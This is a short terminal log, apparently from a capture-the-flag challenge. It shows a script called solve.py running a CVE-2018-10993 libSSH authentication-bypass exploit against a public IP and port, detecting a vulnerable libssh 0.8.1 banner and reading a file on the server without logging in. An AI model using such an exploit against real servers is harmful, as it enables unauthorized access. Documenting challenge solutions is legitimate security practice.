 angelo@fedora:~/tmp$ python3 solve.py 13.234.11.113 -p 31001 -v -c 'cat location.txt'
:: CVE-2018-10993 libSSH authentication bypass exploit.
Tries to attack vulnerable libSSH libraries by accessing SSH server without prior authentication.
Mariusz B. / mgeeky '18, <mb@binary-offensive.com>
v0.1
[+] Connected to the target: 13.234.11.113:31001
[?] Obtained banner: "SSH-2.0-libssh_0.8.1"
[+] Target seems to be VULNERABLE!
[?] Connecting with 13.234.11.113:31001 ...
[+] Connected.
$ cat location.txt
elrow-club-pune
angelo@fedora:~/tmp$